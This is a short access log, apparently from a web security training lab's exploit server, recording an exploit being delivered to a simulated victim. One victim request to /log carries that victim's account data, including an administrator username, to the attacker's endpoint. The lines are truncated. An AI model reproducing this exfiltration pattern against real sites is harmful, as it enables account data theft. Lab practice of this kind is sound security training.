 42.116.202.43 2025-11-11 09:57:19 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; W
42.116.202.43 2025-11-11 09:57:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozill
42.116.202.43 2025-11-11 09:57:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; W
42.116.202.43 2025-11-11 09:57:22 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Wi
10.0.4.96 2025-11-11 09:57:23 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) App
10.0.4.96 2025-11-11 09:57:23 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%
10.0.4.96 2025-11-11 09:57:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozill
42.116.202.43 2025-11-11 09:57:23 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Wi
42.116.202.43 2025-11-11 09:57:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozill
42.116.202.43 2025-11-11 09:57:53 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; W